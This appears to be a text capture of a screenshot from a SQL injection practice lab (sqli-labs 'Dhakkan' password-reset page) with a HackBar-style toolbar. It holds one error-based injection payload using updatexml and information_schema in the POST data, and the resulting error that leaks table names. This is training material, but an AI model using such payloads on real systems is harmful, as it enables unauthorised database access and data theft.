 ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ta
uname=admin&passwd=1' and updatexml(1,concat(0x7c,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7c),1)#
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: '|emails,referers,uagents,users|'
SUCCESSFULLY